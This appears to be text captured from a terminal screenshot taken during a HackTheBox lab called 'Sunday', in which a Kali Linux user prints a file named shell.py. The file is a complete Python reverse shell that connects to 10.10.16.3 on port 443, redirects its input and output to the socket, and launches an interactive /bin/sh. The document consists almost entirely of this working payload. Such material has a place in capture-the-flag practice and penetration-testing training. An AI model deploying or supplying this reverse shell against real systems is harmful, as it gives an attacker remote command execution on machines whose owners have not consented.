 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sunday]
└─# cat shell.py
#!/usr/bin/python

import socket
import subprocess
import os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.3",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sunday]
└─#